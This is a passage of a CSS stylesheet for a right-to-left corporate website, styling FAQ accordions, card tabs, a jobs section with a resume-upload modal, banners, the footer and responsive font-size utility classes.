.faq .faqAccordion .faqItemTitle button:not(.noIcons):after {
  color: var(--linkColor);
  content: "\f068";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.faq .faqAccordion .faqItemTitle button:not(.noIcons).collapsed:after {
  content: "\f067";
}

.faq .faqAccordion.noIcons .faqItemTitle button:after {
  display: none;
}

.cards .tab-content .cardsList {
  list-style: none;
  padding: 0;
}

.cards .tab-content .cardsList > li {
  display: flex;
  align-items: flex-start;
  gap: 1.5rem;
  padding-top: 2rem;
  padding-bottom: 2rem;
  border-bottom: 1px solid #efefef;
}

.cards .tab-content .cardsList figure {
  width: 100%;
  max-width: 28.6%;
}

.cards .tab-content .cardsList figure img {
  display: block;
  width: 100%;
  height: auto;
}

.cards .tab-content .cardsList .cardText {
  width: 43%;
  padding-top: 0.9rem;
}

.cards .tab-content .cardsList .cardText .card-name {
  font-size: 1.55rem;
  margin-bottom: 1.3rem;
}

.cards .tab-content .cardsList .cardText .cardDetails {
  list-style: none;
  padding: 0;
  color: var(--cardsTextColor, #696e6e);
  font-size: 1.23rem;
  font-weight: 300;
}

.cards .tab-content .cardsList .cardText .cardDetails li {
  margin-bottom: 0.45rem;
}

.cards .tab-content .cardsList .cta-btn {
  margin-inline-end: 0;
  margin-inline-start: auto;
  margin-top: 2.5rem;
  background-color: #212121;
  width: 24%;
  padding: 0.3em 0;
  border-radius: 25px;
  color: #fff;
  text-align: center;
  font-size: 1.25rem;
  font-weight: 300;
}

.cards .tab-content .cardsList .cta-btn:hover {
  opacity: 1 !important;
}

.cards .cardCount {
  font-weight: 400;
  color: var(--linkColor);
  font-size: 1.25rem;
  margin-top: 1rem;
}

.cards .header-note {
  font-weight: 300;
  font-size: 16px;
}

@media (min-width: 768px) {
  .cards .tablist {
    box-shadow: 0 9px 20px -10px #d4d4d4;
    margin: 1rem 0 0;
  }

  .cards .nav.nav-tabs {
    border: 0;
    padding: 0;
    justify-content: space-evenly;
  }

  .cards .nav.nav-tabs li {
    position: relative;
  }

  .cards .nav.nav-tabs li .nav-link {
    color: #000;
    border: 0;
    width: 100%;
    padding: 1rem;
    font-weight: 300;
    font-size: clamp(1.09rem, 0.9833rem + 0.2222vw, 1.25rem);
    text-align: center;
    color: inherit;
  }

  .cards .nav.nav-tabs li .nav-link.active {
    color: var(--linkColor);
    font-weight: 400;
  }

  .cards .nav.nav-tabs li .nav-link.active:after {
    content: "";
    position: absolute;
    inset: auto 0 0 0;
    border-bottom: 3px solid var(--linkColor);
  }
}

@media (max-width: 767.98px) {
  .cards .container {
    max-width: 100%;
  }

  .cards .tab-content .cardsList > li {
    flex-direction: column;
  }

  .cards .tab-content .cardsList > li > * {
    min-width: 100%;
  }

  .cards .tab-content .cardsList .card-name-mobile {
    color: var(--linkColor);
    font-size: 2.25rem;
    font-weight: 400;
    padding: 7% 0 3%;
  }

  .cards .tab-content .cardsList figure img {
    width: 59%;
    margin: auto;
  }

  .cards .tab-content .cardsList .cta-btn {
    min-width: 1px;
    width: 100%;
    max-width: 70%;
    margin: 0.5em auto;
  }

  .cards .cardCount {
    border-bottom: 4px solid #ccc;
    padding-bottom: 1rem;
    margin: 0;
  }

  .cards .tablist {
    overflow-x: scroll;
    margin: 1rem 0;
    padding-left: 0;
    padding-right: 0;
    background: var(--linkColor);
  }

  .cards .tablist .container {
    padding: 0;
  }

  .cards .tablist::-webkit-scrollbar {
    width: 0;
    display: none;
  }

  .cards .nav.nav-tabs {
    border: 0;
    height: 60px;
    display: flex;
    flex-wrap: nowrap;
    padding-top: 12.8px;
    padding-top: 0.8rem;
    padding-bottom: 12.8px;
    padding-bottom: 0.8rem;
    padding-left: 0;
    padding-right: 0;
  }

  .cards .nav.nav-tabs li {
    width: auto;
    line-height: 0.5em;
    border-left: 1px solid #d8d8d8;
    min-width: 165px;
  }

  .cards .nav.nav-tabs li:last-child {
    border-left: none;
  }

  .cards .nav.nav-tabs li .nav-link {
    font-weight: 300;
    font-size: 1.25rem;
    position: relative;
    color: #fff;
    border: 0;
    border-radius: 0;
    background: 0;
    width: 100%;
    padding: 0.7rem;
  }

  .cards .nav.nav-tabs li .nav-link.active {
    color: #81a6c3;
    font-weight: 400;
  }

  .cards .nav.nav-tabs li .nav-link.active:before {
    content: "";
    display: block;
    background: #fff;
    width: 20px;
    height: 20px;
    position: absolute;
    bottom: -1.5em;
    left: calc(50% - 10px);
    transform: rotate(45deg);
  }

  .cards .nav.nav-tabs li .nav-link:hover {
    color: #81a6c3;
    font-weight: 400;
  }
}

.liCheck {
  position: relative;
  padding-right: 20px;
  margin-bottom: 0.45rem;
  color: var(--cardsTextColor, #696e6e);
  font-size: 1.23rem;
  font-weight: 300;
}

.liCheck:before {
  height: 16px;
  width: 16px;
  content: "";
  position: absolute;
  right: 0;
  top: 7px;
  background: url("../images/v-blue-icon.svg") center center/16px 16px no-repeat;
}

.servicesTabs {
  overflow: auto;
  box-shadow: rgba(158, 193, 214, 0.74) 0 0 12px 0;
}

.servicesTabs ul {
  list-style: none;
  padding: 2rem 1rem;
  display: flex;
  margin: 0 auto;
  justify-content: center;
  gap: 1rem;
  min-width: max-content;
}

.servicesTabs li a {
  color: var(--bodyTextColor);
  border-radius: 25px;
  padding: 0.45em 1em;
  border: 1px solid #1b5ece;
  min-width: max-content;
  white-space: nowrap;
}

.servicesTabs li a:hover,
.servicesTabs li a:focus,
.servicesTabs li a:active {
  text-shadow: 0 0 1px, 0 0 1px;
  background-color: #1b5ece;
  color: #fff;
}

.servicesTabsContent h2 {
  font-size: clamp(1.85rem, 1.6222rem + 1.0127vw, 2.25rem);
  text-align: center;
  font-weight: 500;
  margin-bottom: 2rem;
}

.servicesTabsContent h3 {
  font-weight: 500;
}

.servicesTabsContent .row {
  border-radius: 10px;
  box-shadow: rgba(158, 193, 214, 0.74) 0 0 12px 0;
  overflow: hidden;
  margin-bottom: 3rem;
}

.servicesTabsContent figure {
  height: 100%;
  margin: 0;
  position: relative;
}

.servicesTabsContent figure img {
  position: absolute;
  inset: auto auto 0;
}

.servicesTabsContent figure *:not(img) {
  position: relative;
}

.servicesTabsContent figure h3 {
  padding: 15px;
  width: 100%;
  font-size: clamp(1.375rem, 0.8766rem + 2.2152vw, 2.25rem);
}

.servicesTabsContent ul {
  list-style: none;
  margin: 0 auto;
  padding: 0;
  padding-right: 2rem;
}

.servicesTabsContent li {
  padding: 0.5rem;
}

@media (min-width: 768px) {
  .servicesTabsContent .col {
    justify-content: center;
    display: flex;
  }

  .servicesTabsContent figure img {
    inset: auto auto 0 0;
  }

  .servicesTabsContent figure h3 {
    padding: 1em;
    width: 50%;
  }

  .servicesTabsContent .content {
    display: flex;
    width: 100%;
    align-items: flex-start;
    justify-content: space-evenly;
    padding-right: 4rem;
  }

  .servicesTabsContent ul {
    padding-left: 4rem;
    padding: 0;
    padding-top: 2rem;
    padding-bottom: 2rem;
    margin: 0;
    flex: 1 0 auto;
  }
}

.mediaCards a.card,
.mediaCards .card {
  background: 0;
  color: var(--bodyTextColor);
  font-size: clamp(1.12rem, 1.0818rem + 0.1696vw, 1.187rem);
  font-weight: 300;
  line-height: 1.2;
}

.mediaCards a.card figure,
.mediaCards .card figure {
  aspect-ratio: 4/3;
  margin-inline: auto;
  width: 100%;
  max-width: 300px;
  overflow: hidden;
  border-radius: 10px;
}

.mediaCards a.card figure img,
.mediaCards .card figure img {
  transition: transform 0.4s ease-in-out;
  width: 100%;
}

.mediaCards a.card .info,
.mediaCards .card .info {
  text-align: center;
}

.mediaCards a.card .info h3,
.mediaCards .card .info h3 {
  font-size: clamp(1.437rem, 1.3658rem + 0.3165vw, 1.562rem);
  font-weight: 300;
  margin: 0;
}

.mediaCards a.card:hover figure img,
.mediaCards .card:hover figure img {
  transform: scale(1.3);
}

.jobs h2 {
  font-size: clamp(1.666rem, 1.2131rem + 2.5473vw, 2.3rem);
  font-weight: 500;
  padding-top: 1.1em;
}

.jobs .servicesTabs {
  box-shadow: none;
}

.jobs .servicesTabs ul {
  max-width: 600px;
  flex-wrap: wrap;
  min-width: 1px;
  gap: 1.3rem;
}

.jobs .servicesTabs ul li a {
  display: block;
  padding: 0.25em 0.9em;
}

@media (max-width: 540px) {
  .jobs .servicesTabs ul {
    gap: 0.8rem;
    padding: 0.8rem 0.5rem;
  }
}

.jobItemTitle + .jobItem {
  border: 0;
}

.jobItem {
  padding-block: 1.5rem;
  border-top: 1px solid #ccc;
}

.jobsTerms {
  border-top: 1px solid #ccc;
  padding-block: 3rem 2rem;
}

#resume-modal .close {
  font-size: 1.1rem;
  opacity: 0.9;
  margin: 0 auto 0 0;
  position: relative;
  z-index: 1;
  margin-bottom: -2.8rem;
  font-family: monospace;
}

#resume-modal .modal-header {
  flex-direction: column;
}

#resume-modal .modal-title {
  font-size: clamp(1.666rem, 1.2131rem + 2.5473vw, 2.3rem);
  font-weight: 500;
  padding: 0;
}

#resume-modal .modal-subtitle {
  font-size: 1.312rem;
}

#resume-modal .floating-label-wrap {
  padding: 1.2rem 0 0.5rem;
  position: relative;
}

#resume-modal .floating-label-field + .floating-label {
  top: 1.4em;
  right: 0.3em;
  user-select: none;
  transition: transform 0.25s, opacity 0.25s ease-in-out;
  transform-origin: 1 0;
  opacity: 3.5;
  position: absolute;
}

#resume-modal .floating-label-field::placeholder {
  color: rgba(0, 0, 0, 0);
}

#resume-modal .floating-label-field:focus,
#resume-modal .floating-label-field:not(:placeholder-shown) {
  border-color: rgba(0, 0, 0, 0.1);
}

#resume-modal .floating-label-field:focus + .floating-label,
#resume-modal .floating-label-field:not(:placeholder-shown) + .floating-label {
  transform: translate(1%, -123%) scale(1);
  opacity: 3.5;
  font-weight: bold;
}

#resume-modal input:invalid,
#resume-modal textarea:invalid {
  box-shadow: 0 0 5px #fff;
}

#resume-modal #upload-file-button {
  background-color: buttonface;
  display: inline;
  margin: 1em 0;
}

#resume-modal #attachment-feedback {
  margin-top: -1em;
  margin-bottom: 1em;
}

#resume-modal #Attachment {
  height: 0;
  width: 0;
  overflow: hidden;
}

@media (min-width: 576px) {
  #resume-modal .modal-dialog {
    max-width: 543px;
  }
}

.resume-modal .form-control-file:invalid.is-invalid ~ .invalid-feedback {
  display: block;
}

.resume-modal .btn {
  font-size: inherit;
  margin: 0 auto 0 0;
  display: block;
  padding: 0.45em 2.35em;
  font-weight: normal;
}

:root {
  --bodyBg: #fff;
  --bodyTextColor: #212121;
  --footerBg: #212121;
  --mobilePayBg: #ffd4e1;
  --linkColor: #1b5ece;
}

body {
  direction: rtl;
  letter-spacing: 0.01em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.25;
}

h1 {
  font-size: clamp(1.638rem, -0.1696rem + 6.573vw, 3.28125rem);
  font-weight: 700;
}

h2 {
  padding: 3.4rem 0 1.2rem;
  font-size: clamp(1.84275rem, 1.3432rem + 1.8165vw, 2.296875rem);
  font-weight: 500;
  line-height: 1.05;
}

h3 {
  font-size: clamp(1.330875rem, 0.8698rem + 1.6765vw, 1.75rem);
  font-weight: 600;
}

h4 {
  font-size: clamp(1.330875rem, 1.2308rem + 0.364vw, 1.421875rem);
}

h5 {
  font-size: clamp(0.819rem, 0.7574rem + 0.224vw, 0.875rem);
}

a {
  color: var(--linkColor);
}

@media (max-width: 1023px) {
  .navigation a.expand {
    background-color: #f2f2f2;
  }
}

.navigation nav.top ul li .imglogin {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: auto;
}

.navigation nav.top ul li a {
  padding-left: 50px;
}

.breadcrumb,
.breadcrumb-item.active {
  color: #777;
}

.cal_bcs-searchbox::placeholder {
  font-family: ploni;
}

footer {
  padding: 3em 0;
  color: #fff;
  background-color: var(--footerBg);
}

footer a {
  color: #fff;
}

footer ul {
  margin: 0;
}

footer ul {
  list-style: none;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
}

footer li {
  margin-bottom: 5px;
}

footer li a:hover {
  color: #a3e3ff;
}

footer li a:active {
  color: #a3e3ff;
}

footer li a:focus {
  color: #a3e3ff;
}

footer li a span {
  color: inherit;
}

footer .social h4 {
  font-weight: normal;
  font-size: 1rem;
  padding: 10px 0;
  color: #a3e3ff;
  padding-top: 0;
}

footer .social a {
  overflow: hidden;
  position: relative;
  transition: all 0.15s ease;
  display: inline-block;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
}

footer .social a span {
  position: absolute;
  left: -300%;
  color: inherit;
}

@media (max-width: 1279.98px) {
  footer {
    padding: 1em 0 2em;
  }
}

.preFooter {
  text-align: center;
  background-color: var(--footerBg);
  padding-top: 50px;
}

.preFooter a {
  color: #fff;
}

.preFooter .row {
  border-bottom: 2px solid #999;
}

.preFooter h3 {
  font-weight: 500;
  padding: 1rem 0 2rem;
  font-size: clamp(1.8rem, 1.71rem + 0.45vw, 2.25rem);
  line-height: 1;
  color: #fff;
}

.preFooter a figure {
  margin: 0 auto 8px;
}

.preFooter a img {
  display: block;
  max-width: 100%;
  border-radius: 50%;
  background-color: #2b2b2c;
  padding: 10px;
  width: 85px;
  height: 86px;
  margin: auto;
}

@media (min-width: 1024px) {
  .preFooter h3 {
    margin: 2.2rem 6% 0 8%;
    padding: 0;
  }
}

.banner {
  overflow: hidden;
  height: 100%;
  position: relative;
  z-index: 0;
  direction: ltr;
}

.banner .row {
  margin-bottom: 0;
}

.banner .item {
  overflow: hidden;
  height: 100%;
  position: relative;
}

.banner figure {
  position: relative;
  z-index: -1;
  margin: 0;
}

.banner figure img {
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.banner .info {
  direction: rtl;
  position: absolute;
  inset: 0;
  z-index: 100;
}

.banner h2 {
  padding: 15px 0 0;
}

.banner .container {
  display: table;
  height: 100%;
}

.banner .container .row {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}

.banner .text {
  font-size: clamp(1.25rem, 1.0626rem + 0.937vw, 2.187rem);
  padding-bottom: 15px;
  line-height: 1;
}

.banner .bottom-text {
  font-size: clamp(0.75rem, 0.675rem + 0.375vw, 1.125rem);
  padding-top: 2.5rem;
  max-width: 680px;
}

.banner .link-button {
  min-width: 0;
}

@media (min-width: 1024px) {
  .banner .container {
    padding-right: 3.6rem;
  }

  .banner h2 {
    padding-top: 24px;
  }

  .banner .text {
    padding-bottom: 12px;
  }
}

@media (max-width: 1023px) {
  .banner .link-button {
    padding: 0.2em 1.5em 0.1em;
    letter-spacing: 0;
  }

  .banner .bottom-text {
    padding-top: 1em;
  }
}

@media (max-width: 767px) {
  .banner .slides {
    height: 210px;
  }

  .banner .slides .slick-list {
    height: 210px;
  }

  .banner .slides .slick-list .slick-track {
    height: 210px;
  }

  .banner .item {
    height: 210px;
  }

  .banner figure {
    height: 100%;
  }

  .banner .info {
    padding: 0 2em;
  }

  body.home .banner .slides.slick-slider {
    height: 320px;
  }

  body.home .banner .slides.slick-slider .slick-list {
    height: 320px;
  }

  body.home .banner .slides.slick-slider .slick-list .slick-track {
    height: 320px;
  }

  body.home .banner .slides.slick-slider .item {
    height: 320px;
  }
}

@media (max-width: 590px) {
  .banner figure img {
    object-fit: cover;
    min-height: 100%;
  }
}

.banner h2 {
  font-size: clamp(1.85rem, 1.1082rem + 3.7091vw, 3.89rem);
}

.banner h2 small {
  font-size: clamp(1.185rem, 0.8195rem + 1.8273vw, 2.19rem);
}

.noNavSiteBanner .cal-logo {
  padding: 2% 1rem;
}

header .headLogo a {
  background-position: right center;
  min-width: 100px;
  max-width: 220px;
  width: auto;
}

.roundwhite {
  background-color: #fff !important;
}

.roundblack {
  background-color: #171717 !important;
  border-radius: 100px;
}

.tsBlack {
  color: #212121;
}

.tsBlack a {
  background-color: #1b5ece !important;
  border-color: #1b5ece !important;
}

.tsBlack a span {
  color: #fff !important;
}

.tsWhite {
  color: #fff;
}

.tsWhite a {
  background-color: #f27e7a !important;
  border-color: #f27e7a !important;
}

.tsWhite a span {
  color: #fff !important;
}

.font-12 {
  font-size: 0.75rem;
}

.font-13 {
  font-size: 0.8125rem;
}

.font-14 {
  font-size: 0.875rem;
}

.font-15 {
  font-size: 0.9375rem;
}

.font-16 {
  font-size: 1rem;
}

.font-17 {
  font-size: 1.0625rem;
}

.font-18 {
  font-size: 1.125rem;
}

.font-19 {
  font-size: 1.1875rem;
}

.font-20 {
  font-size: 1.25rem;
}

.font-21 {
  font-size: 1.3125rem;
}

.font-22 {
  font-size: 1.375rem;
}

.font-23 {
  font-size: 1.4375rem;
}

.font-24 {
  font-size: 1.5rem;
}

.font-25 {
  font-size: 1.5625rem;
}

.font-26 {
  font-size: 1.625rem;
}

.font-27 {
  font-size: 1.6875rem;
}

.font-28 {
  font-size: 1.75rem;
}

.font-29 {
  font-size: 1.8125rem;
}

.font-30 {
  font-size: 1.875rem;
}

.font-31 {
  font-size: 1.9375rem;
}

.font-32 {
  font-size: 2rem;
}

.font-33 {
  font-size: 2.0625rem;
}

.font-34 {
  font-size: 2.125rem;
}

.font-35 {
  font-size: 2.1875rem;
}

.font-36 {
  font-size: 2.25rem;
}

.font-37 {
  font-size: 2.3125rem;
}

.font-38 {
  font-size: 2.375rem;
}

.font-39 {
  font-size: 2.4375rem;
}

.font-40 {
  font-size: 2.5rem;
}

.font-41 {
  font-size: 2.5625rem;
}

.font-42 {
  font-size: 2.625rem;
}

.font-43 {
  font-size: 2.6875rem;
}

.font-44 {
  font-size: 2.75rem;
}

.font-45 {
  font-size: 2.8125rem;
}

.font-46 {
  font-size: 2.875rem;
}

.font-47 {
  font-size: 2.9375rem;
}

.font-48 {
  font-size: 3rem;
}

.font-49 {
  font-size: 3.0625rem;
}

.font-50 {
  font-size: 3.125rem;
}

.font-51 {
  font-size: 3.1875rem;
}

.font-52 {
  font-size: 3.25rem;
}

.font-53 {
  font-size: 3.3125rem;
}

.font-54 {
  font-size: 3.375rem;
}

.font-55 {
  font-size: 3.4375rem;
}

.font-56 {
  font-size: 3.5rem;
}

.font-57 {
  font-size: 3.5625rem;
}

.font-58 {
  font-size: 3.625rem;
}

.font-59 {
  font-size: 3.6875rem;
}

.font-60 {
  font-size: 3.75rem;
}

.font-61 {
  font-size: 3.8125rem;
}

.font-62 {
  font-size: 3.875rem;
}

.font-63 {
  font-size: 3.9375rem;
}

.font-64 {
  font-size: 4rem;
}

.font-65 {
  font-size: 4.0625rem;
}

.font-66 {
  font-size: 4.125rem;
}

.font-67 {
  font-size: 4.1875rem;
}

.font-68 {
  font-size: 4.25rem;
}

.font-69 {
  font-size: 4.3125rem;
}

.font-70 {
  font-size: 4.375rem;
}

.font-71 {
  font-size: 4.4375rem;
}

.font-72 {
  font-size: 4.5rem;
}

.font-73 {
  font-size: 4.5625rem;
}

.font-74 {
  font-size: 4.625rem;
}

.font-75 {
  font-size: 4.6875rem;
}

.font-76 {
  font-size: 4.75rem;
}

.font-77 {
  font-size: 4.8125rem;
}

.font-78 {
  font-size: 4.875rem;
}

.font-79 {
  font-size: 4.9375rem;
}

.font-80 {
  font-size: 5rem;
}

.font-81 {
  font-size: 5.0625rem;
}

.font-82 {
  font-size: 5.125rem;
}

.font-83 {
  font-size: 5.1875rem;
}

.font-84 {
  font-size: 5.25rem;
}

.font-85 {
  font-size: 5.3125rem;
}

.font-86 {
  font-size: 5.375rem;
}

.font-87 {
  font-size: 5.4375rem;
}

.font-88 {
  font-size: 5.5rem;
}

.font-89 {
  font-size: 5.5625rem;
}

.font-90 {
  font-size: 5.625rem;
}

@media (min-width: 576px) {
  .font-sm-12 {
    font-size: 0.75rem;
  }

  .font-sm-13 {
    font-size: 0.8125rem;
  }

  .font-sm-14 {
    font-size: 0.875rem;
  }

  .font-sm-15 {
    font-size: 0.9375rem;
  }

  .font-sm-16 {
    font-size: 1rem;
  }

  .font-sm-17 {
    font-size: 1.0625rem;
  }

  .font-sm-18 {
    font-size: 1.125rem;
  }

  .font-sm-19 {
    font-size: 1.1875rem;
  }

  .font-sm-20 {
    font-size: 1.25rem;
  }

  .font-sm-21 {
    font-size: 1.3125rem;
  }

  .font-sm-22 {
    font-size: 1.375rem;
  }

  .font-sm-23 {
    font-size: 1.4375rem;
  }

  .font-sm-24 {
    font-size: 1.5rem;
  }

  .font-sm-25 {
    font-size: 1.5625rem;
  }

  .font-sm-26 {
    font-size: 1.625rem;
  }

  .font-sm-27 {
    font-size: 1.6875rem;
  }

  .font-sm-28 {
    font-size: 1.75rem;
  }

  .font-sm-29 {
    font-size: 1.8125rem;
  }

  .font-sm-30 {
    font-size: 1.875rem;
  }

  .font-sm-31 {
    font-size: 1.9375rem;
  }

  .font-sm-32 {
    font-size: 2rem;
  }

  .font-sm-33 {
    font-size: 2.0625rem;
  }

  .font-sm-34 {
    font-size: 2.125rem;
  }

  .font-sm-35 {
    font-size: 2.1875rem;
  }

  .font-sm-36 {
    font-size: 2.25rem;
  }

  .font-sm-37 {
    font-size: 2.3125rem;
  }

  .font-sm-38 {
    font-size: 2.375rem;
  }

  .font-sm-39 {
    font-size: 2.4375rem;
  }

  .font-sm-40 {
    font-size: 2.5rem;
  }

  .font-sm-41 {
    font-size: 2.5625rem;
  }

  .font-sm-42 {
    font-size: 2.625rem;
  }

  .font-sm-43 {
    font-size: 2.6875rem;
  }

  .font-sm-44 {
    font-size: 2.75rem;
  }

  .font-sm-45 {
    font-size: 2.8125rem;
  }

  .font-sm-46 {
    font-size: 2.875rem;
  }

  .font-sm-47 {
    font-size: 2.9375rem;
  }

  .font-sm-48 {
    font-size: 3rem;
  }

  .font-sm-49 {
    font-size: 3.0625rem;
  }

  .font-sm-50 {
    font-size: 3.125rem;
  }

  .font-sm-51 {
    font-size: 3.1875rem;
  }

  .font-sm-52 {
    font-size: 3.25rem;
  }

  .font-sm-53 {
    font-size: 3.3125rem;
  }

  .font-sm-54 {
    font-size: 3.375rem;
  }

  .font-sm-55 {
    font-size: 3.4375rem;
  }

  .font-sm-56 {
    font-size: 3.5rem;
  }

  .font-sm-57 {
    font-size: 3.5625rem;
  }

  .font-sm-58 {
    font-size: 3.625rem;
  }

  .font-sm-59 {
    font-size: 3.6875rem;
  }

  .font-sm-60 {
    font-size: 3.75rem;
  }

  .font-sm-61 {
    font-size: 3.8125rem;
  }

  .font-sm-62 {
    font-size: 3.875rem;
  }

  .font-sm-63 {
    font-size: 3.9375rem;
  }

  .font-sm-64 {
    font-size: 4rem;
  }

  .font-sm-65 {
    font-size: 4.0625rem;
  }

  .font-sm-66 {
    font-size: 4.125rem;
  }

  .font-sm-67 {
    font-size: 4.1875rem;
  }

  .font-sm-68 {
    font-size: 4.25rem;
  }

  .font-sm-69 {
    font-size: 4.3125rem;
  }

  .font-sm-70 {
    font-size: 4.375rem;
  }

  .font-sm-71 {
    font-size: 4.4375rem;
  }

  .font-sm-72 {
    font-size: 4.5rem;
  }

  .font-sm-73 {
    font-size: 4.5625rem;
  }

  .font-sm-74 {
    font-size: 4.625rem;
  }

  .font-sm-75 {
    font-size: 4.6875rem;
  }

  .font-sm-76 {
    font-size: 4.75rem;
  }

  .font-sm-77 {
    font-size: 4.8125rem;
  }

  .font-sm-78 {
    font-size: 4.875rem;
  }

  .font-sm-79 {
    font-size: 4.9375rem;
  }

  .font-sm-80 {
    font-size: 5rem;
  }

  .font-sm-81 {
    font-size: 5.0625rem;
  }

  .font-sm-82 {
    font-size: 5.125rem;
  }

  .font-sm-83 {
    font-size: 5.1875rem;
  }

  .font-sm-84 {
    font-size: 5.25rem;
  }

  .font-sm-85 {
    font-size: 5.3125rem;
  }

  .font-sm-86 {
    font-size: 5.375rem;
  }

  .font-sm-87 {
    font-size: 5.4375rem;
  }

  .font-sm-88 {
    font-size: 5.5rem;
  }

  .font-sm-89 {
    font-size: 5.5625rem;
  }

  .font-sm-90 {
    font-size: 5.625rem;
  }
}

@media (min-width: 768px) {
  .font-md-12 {
    font-size: 0.75rem;
  }

  .font-md-13 {
    font-size: 0.8125rem;
  }

  .font-md-14 {
    font-size: 0.875rem;
  }

  .font-md-15 {
    font-size: 0.9375rem;
  }

  .font-md-16 {
    font-size: 1rem;
  }

  .font-md-17 {
    font-size: 1.0625rem;
  }

  .font-md-18 {
    font-size: 1.125rem;
  }

  .font-md-19 {
    font-size: 1.1875rem;
  }

  .font-md-20 {
    font-size: 1.25rem;
  }

  .font-md-21 {
    font-size: 1.3125rem;
  }

  .font-md-22 {
    font-size: 1.375rem;
  }

  .font-md-23 {
    font-size: 1.4375rem;
  }

  .font-md-24 {
    font-size: 1.5rem;
  }

  .font-md-25 {
    font-size: 1.5625rem;
  }

  .font-md-26 {
    font-size: 1.625rem;
  }

  .font-md-27 {
    font-size: 1.6875rem;
  }

  .font-md-28 {
    font-size: 1.75rem;
  }

  .font-md-29 {
    font-size: 1.8125rem;
  }

  .font-md-30 {
    font-size: 1.875rem;
  }

  .font-md-31 {
    font-size: 1.9375rem;
  }

  .font-md-32 {
    font-size: 2rem;
  }

  .font-md-33 {
    font-size: 2.0625rem;
  }

  .font-md-34 {
    font-size: 2.125rem;
  }

  .font-md-35 {
    font-size: 2.1875rem;
  }

  .font-md-36 {
    font-size: 2.25rem;
  }

  .font-md-37 {
    font-size: 2.3125rem;
  }

  .font-md-38 {
    font-size: 2.375rem;
  }

  .font-md-39 {
    font-size: 2.4375rem;
  }

  .font-md-40 {
    font-size: 2.5rem;
  }

  .font-md-41 {
    font-size: 2.5625rem;
  }

  .font-md-42 {
    font-size: 2.625rem;
  }

  .font-md-43 {
    font-size: 2.6875rem;
  }

  .font-md-44 {
    font-size: 2.75rem;
  }

  .font-md-45 {
    font-size: 2.8125rem;
  }

  .font-md-46 {
    font-size: 2.875rem;
  }

  .font-md-47 {
    font-size: 2.9375rem;
  }

  .font-md-48 {
    font-size: 3rem;
  }

  .font-md-49 {
    font-size: 3.0625rem;
  }

  .font-md-50 {
    font-size: 3.125rem;
  }

  .font-md-51 {
    font-size: 3.1875rem;
  }

  .font-md-52 {
    font-size: 3.25rem;
  }

  .font-md-53 {
    font-size: 3.3125rem;
  }

  .font-md-54 {
    font-size: 3.375rem;
  }

  .font-md-55 {
    font-size: 3.4375rem;
  }

  .font-md-56 {
    font-size: 3.5rem;
  }

  .font-md-57 {
    font-size: 3.5625rem;
  }

  .font-md-58 {
    font-size: 3.625rem;
  }

  .font-md-59 {
    font-size: 3.6875rem;
  }

  .font-md-60 {
    font-size: 3.75rem;
  }

  .font-md-61 {
    font-size: 3.8125rem;
  }

  .font-md-62 {
    font-size: 3.875rem;
  }

  .font-md-63 {
    font-size: 3.9375rem;
  }

  .font-md-64 {
    font-size: 4rem;
  }

  .font-md-65 {
    font-size: 4.0625rem;
  }

  .font-md-66 {
    font-size: 4.125rem;
  }

  .font-md-67 {
    font-size: 4.1875rem;
  }

  .font-md-68 {
    font-size: 4.25rem;
  }

  .font-md-69 {
    font-size: 4.3125rem;
  }

  .font-md-70 {
    font-size: 4.375rem;
  }

  .font-md-71 {
    font-size: 4.4375rem;
  }

  .font-md-72 {
    font-size: 4.5rem;
  }

  .font-md-73 {
    font-size: 4.5625rem;
  }

  .font-md-74 {
    font-size: 4.625rem;
  }

  .font-md-75 {
    font-size: 4.6875rem;
  }

  .font-md-76 {
    font-size: 4.75rem;
  }

  .font-md-77 {
    font-size: 4.8125rem;
  }

  .font-md-78 {
    font-size: 4.875rem;
  }

  .font-md-79 {
    font-size: 4.9375rem;
  }

  .font-md-80 {
    font-size: 5rem;
  }

  .font-md-81 {
    font-size: 5.0625rem;
  }

  .font-md-82 {
    font-size: 5.125rem;
  }

  .font-md-83 {
    font-size: 5.1875rem;
  }

  .font-md-84 {
    font-size: 5.25rem;
  }

  .font-md-85 {
    font-size: 5.3125rem;
  }

  .font-md-86 {
    font-size: 5.375rem;
  }

  .font-md-87 {
    font-size: 5.4375rem;
  }

  .font-md-88 {
    font-size: 5.5rem;
  }

  .font-md-89 {
    font-size: 5.5625rem;
  }

  .font-md-90 {
    font-size: 5.625rem;
  }
}

@media (min-width: 992px) {
  .font-lg-12 {
    font-size: 0.75rem;
  }

  .font-lg-13 {
    font-size: 0.8125rem;
  }

  .font-lg-14 {
    font-size: 0.875rem;
  }

  .font-lg-15 {
    font-size: 0.9375rem;
  }

  .font-lg-16 {
    font-size: 1rem;
  }

  .font-lg-17 {
    font-size: 1.0625rem;
  }

  .font-lg-18 {
    font-size: 1.125rem;
  }

  .font-lg-19 {
    font-size: 1.1875rem;
  }

  .font-lg-20 {
    font-size: 1.25rem;
  }

  .font-lg-21 {
    font-size: 1.3125rem;
  }

  .font-lg-22 {
    font-size: 1.375rem;
  }

  .font-lg-23 {
    font-size: 1.4375rem;
  }

  .font-lg-24 {
    font-size: 1.5rem;
  }

  .font-lg-25 {
    font-size: 1.5625rem;
  }

  .font-lg-26 {
    font-size: 1.625rem;
  }

  .font-lg-27 {
    font-size: 1.6875rem;
  }

  .font-lg-28 {
    font-size: 1.75rem;
  }

  .font-lg-29 {
    font-size: 1.8125rem;
  }

  .font-lg-30 {
    font-size: 1.875rem;
  }

  .font-lg-31 {
    font-size: 1.9375rem;
  }

  .font-lg-32 {
    font-size: 2rem;
  }

  .font-lg-33 {
    font-size: 2.0625rem;
  }

  .font-lg-34 {
    font-size: 2.125rem;
  }

  .font-lg-35 {
    font-size: 2.1875rem;
  }

  .font-lg-36 {
    font-size: 2.25rem;
  }

  .font-lg-37 {
    font-size: 2.3125rem;
  }

  .font-lg-38 {
    font-size: 2.375rem;
  }

  .font-lg-39 {
    font-size: 2.4375rem;
  }

  .font-lg-40 {
    font-size: 2.5rem;
  }

  .font-lg-41 {
    font-size: 2.5625rem;
  }

  .font-lg-42 {
    font-size: 2.625rem;
  }

  .font-lg-43 {
    font-size: 2.6875rem;
